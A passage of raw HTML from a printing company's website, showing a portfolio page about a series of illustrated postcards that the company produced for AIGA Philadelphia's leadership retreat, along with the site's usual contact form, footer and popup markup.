class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3989"><a href="https://perfectcommunications.com/print-services/direct-mail"><span class="grve-item">Direct Mail</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5519"><a href="https://perfectcommunications.com/print-services/commercial-printing"><span class="grve-item">Commercial Printing</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://perfectcommunications.com/print-services/digital-printing"><span class="grve-item">Digital Printing</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3938"><a href="https://perfectcommunications.com/print-services/large-format-printing-and-signage"><span class="grve-item">Large Format Printing &#038; Signage</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5524"><a href="https://perfectcommunications.com/print-services/bindery-finishing"><span class="grve-item">Bindery &#038; Finishing</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5525"><a href="https://perfectcommunications.com/print-services/warehousing-fulfillment"><span class="grve-item">Warehousing &#038; Fulfillment</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5389"><a href="https://perfectcommunications.com/digital-services"><span class="grve-item">Digital Services</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5529"><a href="https://perfectcommunications.com/digital-solutions/data-processing"><span class="grve-item">Data Processing</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5533"><a href="https://perfectcommunications.com/digital-solutions/variable-data-programming"><span class="grve-item">Variable Data Programming</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5537"><a href="https://perfectcommunications.com/digital-solutions/custom-portals-flipbooks"><span class="grve-item">Custom Portals &#038; Flipbooks</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5541"><a href="https://perfectcommunications.com/digital-solutions/email-services"><span class="grve-item">Email Services</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5545"><a href="https://perfectcommunications.com/digital-solutions/data-list-management-services"><span class="grve-item">Data &#038; List Management Services</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5550"><a href="https://perfectcommunications.com/digital-solutions/custom-online-print-management-portals"><span class="grve-item">Custom Online Print Management Portals</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5390"><a href="https://perfectcommunications.com/markets-we-serve"><span class="grve-item">Markets We Serve</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://perfectcommunications.com/gaming-casinos-and-hospitality"><span class="grve-item">Gaming, Casinos &#038; Hospitality</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://perfectcommunications.com/financial"><span class="grve-item">Financial</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://perfectcommunications.com/health-care"><span class="grve-item">Health Care</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5149"><a href="https://perfectcommunications.com/non-profit-organizations"><span class="grve-item">Non-Profit Organizations</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a href="https://perfectcommunications.com/higher-education"><span class="grve-item">Higher Education</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5551"><a href="#"><span class="grve-item">Portfolio &#038; Testimonials</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://perfectcommunications.com/portfolio/"><span class="grve-item">Portfolio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://perfectcommunications.com/testimonials/"><span class="grve-item">Testimonials</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://perfectcommunications.com/blog/"><span class="grve-item">Blog</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5617"><a href="https://ezandperfect.pcwebserv.com/login"><span class="grve-item">EZ &#038; Perfect</span></a></li></ul></nav></div></div><div id="grve-newsletter-modal" class="grve-modal"><div class="grve-modal-content"> <a href="#" class="grve-close-modal grve-icon-close"></a><div class="grve-newsletter"></div></div></div><div id="grve-search-modal" class="grve-modal"><div class="grve-modal-content"> <a href="#" class="grve-close-modal grve-icon-close"></a><form class="grve-search" method="get" action="https://perfectcommunications.com/" > <button type="submit" class="grve-search-btn"><i class="grve-icon-search"></i></button> <input type="text" class="grve-search-textfield" value="" name="s" placeholder="Search for ..." /></form></div></div><div id="grve-shop-modal" class="grve-modal"><div class="grve-modal-content"> <a href="#" class="grve-close-modal grve-icon-close"></a><div class="grve-cart-popup"><div class="widget_shopping_cart_content"></div></div></div></div><div id="grve-language-modal" class="grve-modal"><div class="grve-modal-content"> <a href="#" class="grve-close-modal grve-icon-close"></a><ul class="grve-language"></ul></div></div><div class="grve-popup-overlay"></div></header><div id="grve-main-content"><div id="grve-portfolio-title" class="grve-page-title grve-align-center" style="height:250px;"><div id="grve-portfolio-title-content" class="grve-page-title-content" data-height="250"><div class="grve-container"><h1 class="grve-title grve-light"><span>AIGA Philadelphia</span></h1><div class="grve-description grve-light">Series of custom-illustrated postcards promoting AIGA annual event.</div></div></div></div><div class="grve-container grve-right-sidebar"><div id="grve-single-media"><div class="grve-media"><div class="grve-carousel-wrapper"><div class="grve-carousel-navigation grve-dark" data-navigation-type="2"><div class="grve-carousel-buttons"><div class="grve-carousel-prev grve-icon-nav-left"></div><div class="grve-carousel-next grve-icon-nav-right"></div></div></div><div class="grve-slider grve-carousel-element" data-slider-speed="3500" data-slider-pause="yes" data-slider-autoheight="no"><div class="grve-slider-item"><img width="1170" height="658" src="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658a7-1170x658.jpg" class="attachment-grve-image-large-rect-horizontal size-grve-image-large-rect-horizontal" alt="" decoding="async" fetchpriority="high" srcset="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658a7.jpg 1170w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658a7-560x315.jpg 560w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658a7-300x169.jpg 300w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658a7-1024x576.jpg 1024w" sizes="(max-width: 1170px) 100vw, 1170px" /></div><div class="grve-slider-item"><noscript><img width="1170" height="658" src="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658b8-1170x658.jpg" class="attachment-grve-image-large-rect-horizontal size-grve-image-large-rect-horizontal" alt="" decoding="async" srcset="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658b8.jpg 1170w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658b8-560x315.jpg 560w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658b8-300x169.jpg 300w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658b8-1024x576.jpg 1024w" sizes="(max-width: 1170px) 100vw, 1170px" /></noscript><img width="1170" height="658" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201170%20658%22%3E%3C/svg%3E' data-src="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658b8-1170x658.jpg" class="lazyload attachment-grve-image-large-rect-horizontal size-grve-image-large-rect-horizontal" alt="" decoding="async" data-srcset="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658b8.jpg 1170w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658b8-560x315.jpg 560w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658b8-300x169.jpg 300w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658b8-1024x576.jpg 1024w" data-sizes="(max-width: 1170px) 100vw, 1170px" /></div><div class="grve-slider-item"><noscript><img width="1170" height="658" src="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658c8-1170x658.jpg" class="attachment-grve-image-large-rect-horizontal size-grve-image-large-rect-horizontal" alt="" decoding="async" srcset="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658c8.jpg 1170w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658c8-560x315.jpg 560w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658c8-300x169.jpg 300w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658c8-1024x576.jpg 1024w" sizes="(max-width: 1170px) 100vw, 1170px" /></noscript><img width="1170" height="658" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201170%20658%22%3E%3C/svg%3E' data-src="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658c8-1170x658.jpg" class="lazyload attachment-grve-image-large-rect-horizontal size-grve-image-large-rect-horizontal" alt="" decoding="async" data-srcset="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658c8.jpg 1170w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658c8-560x315.jpg 560w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658c8-300x169.jpg 300w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658c8-1024x576.jpg 1024w" data-sizes="(max-width: 1170px) 100vw, 1170px" /></div><div class="grve-slider-item"><noscript><img width="1170" height="658" src="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658d7-1170x658.jpg" class="attachment-grve-image-large-rect-horizontal size-grve-image-large-rect-horizontal" alt="" decoding="async" srcset="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658d7.jpg 1170w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658d7-560x315.jpg 560w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658d7-300x169.jpg 300w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658d7-1024x576.jpg 1024w" sizes="(max-width: 1170px) 100vw, 1170px" /></noscript><img width="1170" height="658" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201170%20658%22%3E%3C/svg%3E' data-src="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658d7-1170x658.jpg" class="lazyload attachment-grve-image-large-rect-horizontal size-grve-image-large-rect-horizontal" alt="" decoding="async" data-srcset="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658d7.jpg 1170w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658d7-560x315.jpg 560w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658d7-300x169.jpg 300w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658d7-1024x576.jpg 1024w" data-sizes="(max-width: 1170px) 100vw, 1170px" /></div><div class="grve-slider-item"><noscript><img width="1170" height="658" src="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658e7-1170x658.jpg" class="attachment-grve-image-large-rect-horizontal size-grve-image-large-rect-horizontal" alt="" decoding="async" srcset="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658e7.jpg 1170w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658e7-560x315.jpg 560w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658e7-300x169.jpg 300w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658e7-1024x576.jpg 1024w" sizes="(max-width: 1170px) 100vw, 1170px" /></noscript><img width="1170" height="658" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201170%20658%22%3E%3C/svg%3E' data-src="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658e7-1170x658.jpg" class="lazyload attachment-grve-image-large-rect-horizontal size-grve-image-large-rect-horizontal" alt="" decoding="async" data-srcset="https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658e7.jpg 1170w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658e7-560x315.jpg 560w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658e7-300x169.jpg 300w, https://perfectcommunications.com/wp-content/uploads/2015/03/cal2-1170x658e7-1024x576.jpg 1024w" data-sizes="(max-width: 1170px) 100vw, 1170px" /></div></div></div></div></div><div id="grve-portfolio-area"><article id="post-456" class="grve-single-porfolio post-456 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-postcards portfolio_category-portfolio"><div id="grve-post-content"><div id="top-details"><div class="grve-portfolio-info"><div class="grve-portfolio-description"><h5>Project Details</h5><p>Series of custom-illustrated postcards promoting AIGA annual event.</p></div> <a class="grve-btn grve-btn-extrasmall grve-square grve-bg-primary-1" href="/connect/" target="_self" style=""><span>Connect</span></a></div></div><div class="grve-section" data-section-title="" data-section-type="fullwidth-background" data-image-type="none" data-full-height="no"><div class="grve-row grve-bookmark"><div class="wpb_column grve-column grve-bookmark grve-column-1"><div class="grve-element grve-text"><h3>Series of custom-illustrated postcards promoting AIGA annual event.</h3><p>AIGA Philadelphia’s purpose is to provide the highest standards within the design profession and the business community and to stimulate interest and understanding of graphic design and visual communication through lectures, exhibitions, periodicals and other activities. As an AIGA partner, Perfect produced a series of postcards for the 2012 AIGA Leadership Retreat in Salt Lake City. Because the 2013 Retreat will be held in Philadelphia, the client wanted a take away that would educate designers about the city.</p><p>A series of postcards were created and illustrated by an AIGA member student, Tim Pacific and designed by gdloft PHL. The text on the back highlights different aspects of Philadelphia. The postcards will also be sold at the AIGA Philadelphia SPACE for tourists to purchase. Finch Fine, a premium uncoated paper, was donated by <a title="finch paper" href="http://www.finchpaper.com">Finch Paper</a>.</p></div></div></div><div class="grve-background-wrapper"></div></div></div><div class="grve-nav-wrapper-default"><ul class="grve-post-nav"><li><a href="https://perfectcommunications.com/portfolio/mcgraw-hill/" class="grve-icon-nav-right" title=""></a></li><li><a href="https://perfectcommunications.com/portfolio/plant-one-million/" class="grve-icon-nav-left" title=""></a></li></ul></div></article><div id="grve-portfolio-info-responsive"><div class="grve-portfolio-info"><div class="grve-portfolio-description"><h5>Project Details</h5><p>Series of custom-illustrated postcards promoting AIGA annual event.</p></div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://perfectcommunications.com/portfolio/aiga-philadelphia/" data-a2a-title="AIGA Philadelphia"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://perfectcommunications.com/portfolio/aiga-philadelphia/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://perfectcommunications.com/portfolio/aiga-philadelphia/" data-text="AIGA Philadelphia"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://perfectcommunications.com/portfolio/aiga-philadelphia/"></a></div> <a class="grve-btn grve-btn-extrasmall grve-square grve-bg-primary-1" href="/connect/" target="_self" style=""><span>Connect</span></a></div></div></div><aside id="grve-sidebar"><div class="grve-portfolio-info"><div class="grve-portfolio-description"><h5>Project Details</h5><p>Series of custom-illustrated postcards promoting AIGA annual event.</p></div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://perfectcommunications.com/portfolio/aiga-philadelphia/" data-a2a-title="AIGA Philadelphia"><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://perfectcommunications.com/portfolio/aiga-philadelphia/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://perfectcommunications.com/portfolio/aiga-philadelphia/" data-text="AIGA Philadelphia"></a><a class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config="none" data-url="https://perfectcommunications.com/portfolio/aiga-philadelphia/"></a></div> <a class="grve-btn grve-btn-extrasmall grve-square grve-bg-primary-1" href="/connect/" target="_self" style=""><span>Connect</span></a></div></aside></div></div><footer id="grve-footer" data-sticky-footer="no"><div class="grve-container"><div id="grve-footer-area" class="grve-section" data-section-type="fullwidth-background"><div class="grve-row"><div class="grve-column-1-3 grve-tablet-column-1-3"><div id="text-2" class="grve-widget widget widget_text"><div class="textwidget"><div class="wpcf7 no-js" id="wpcf7-f5-p456-o1" lang="en-US" dir="ltr" data-wpcf7-id="5"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/portfolio/aiga-philadelphia/#wpcf7-f5-p456-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p456-o1" /><input type="hidden" name="_wpcf7_container_post" value="456" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><p>Your Name (required) <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Your Email (required) <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Your Message <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span></p><p><span id="wpcf7-696f9b016b1ec-wrapper" class="wpcf7-form-control-wrap honeypot-204-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-696f9b016b1ec-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-696f9b016b1ec-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-204" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="203"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div><div class="grve-column-1-3 grve-tablet-column-1-3"><div id="grve-widget-social-2" class="grve-widget widget grve-widget grve-social"><ul><li> <a href="https://www.facebook.com/printwithperfect" class="grve-icon-facebook" target="_blank"></a></li><li> <a href="https://www.linkedin.com/company/1233538" class="grve-icon-linkedin" target="_blank"></a></li><li> <a href="https://www.youtube.com/@printwithperfect" class="grve-icon-youtube" target="_blank"></a></li></ul></div><div id="text-4" class="grve-widget widget widget_text"><div class="textwidget"><a class="grve-btn grve-btn-medium grve-square grve-bg-primary-1" href="/employment-inquiries" target="_self" style=""><span>Employment Opportunities</span></a></div></div></div><div class="grve-column-1-3 grve-tablet-column-1-3"><div id="text-3" class="grve-widget widget widget_text"><div class="textwidget"><a href="/"  style="text-align: center" ><noscript><img src="https://perfectcommunications.com/wp-content/uploads/2019/09/perfect-logo-white@2x.png"; width="50%"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://perfectcommunications.com/wp-content/uploads/2019/09/perfect-logo-white@2x.png"; width="50%"></a></div></div><div id="text-5" class="grve-widget widget widget_text"><div class="textwidget"><h1 style="font-size: 22px;">Perfect Communications</h1><h2 style="font-size: 18px;" id="address"> 1533 Glen Avenue<br> Moorestown, NJ 08057<br><br> <a href="tel:856-787-1877">856.787.1877</a></h2></div></div></div></div></div><div id="grve-footer-bar" class="grve-section" data-section-type="fullwidth-background" data-align-center="no"><div class="grve-row"><div class="grve-column-1-2"><div class="grve-copyright"> © 2026 Perfect Communications - All Rights Reserved.</div></div><div class="grve-column-1-2"><nav id="grve-second-menu"><ul id="menu-footer" class="menu"><li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://perfectcommunications.com/client-access-3/">Submit Files</a></li><li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2614"><a href="https://perfectcommunications.com/resources/">Resources</a></li><li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://perfectcommunications.com/contact/">Contact</a></li><li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://perfectcommunications.com/privacy-policy/">Privacy Policy</a></li></ul></nav></div></div></div></div></footer></div>  <script>window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/osmosis-child/*","/wp-content/themes/osmosis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div 
 id="pum-4495" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-3883 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
 data-popmake="{&quot;id&quot;:4495,&quot;slug&quot;:&quot;ray-landing-cta3&quot;,&quot;theme_id&quot;:3883,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;micro&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-4495" class="pum-container popmake theme-3883 pum-responsive pum-responsive-micro responsive size-micro"><div class="pum-content popmake-content" tabindex="0"><div class="cta-headline">Great, We&#8217;d Love to Talk</div><div class="cta-para">Provide your information below and one of our Account Executives will contact you to see how we can help.</div><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> X </button></div></div><div 
 id="pum-4493" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-3883 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
 data-popmake="{&quot;id&quot;:4493,&quot;slug&quot;:&quot;ray-landing-cta2&quot;,&quot;theme_id&quot;:3883,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;micro&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-4493" class="pum-container popmake theme-3883 pum-responsive pum-responsive-micro responsive size-micro"><div class="pum-content popmake-content" tabindex="0"><div class="cta-headline">Terrific, You Like to Plan</div><div class="cta-para">Fill out the form below and we’ll send you our free guide for Planning a Print Project.</div><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> X </button></div></div><div 
 id="pum-4481" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-3883 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
 data-popmake="{&quot;id&quot;:4481,&quot;slug&quot;:&quot;inquiry-form&quot;,&quot;theme_id&quot;:3883,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-4481" class="pum-container popmake theme-3883 pum-responsive pum-responsive-small responsive size-small"><div class="pum-content popmake-content" tabindex="0"><p><script src="https://form.jotform.com/jsform/71736755400153" type="text/javascript"></script></p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> X </button></div></div><div 
 id="pum-4473" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-3883 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
